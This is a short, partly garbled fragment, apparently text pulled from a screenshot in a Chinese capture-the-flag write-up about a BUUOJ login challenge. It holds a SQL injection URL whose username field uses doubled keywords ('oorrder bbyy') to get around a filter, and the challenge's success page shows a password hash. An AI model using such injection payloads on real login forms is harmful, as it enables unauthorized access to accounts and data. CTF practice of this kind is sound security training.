 http://0d569ebb-0d51-4375-b7b1-17806364b63a.node3.buuoj.cn/check.php?username=admin' oorrder bbyy 3%23&password=222
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is '7c55dc9752c0f95c4f4c93b85fd7c980'
https://blog.csdn.net/ws1813004226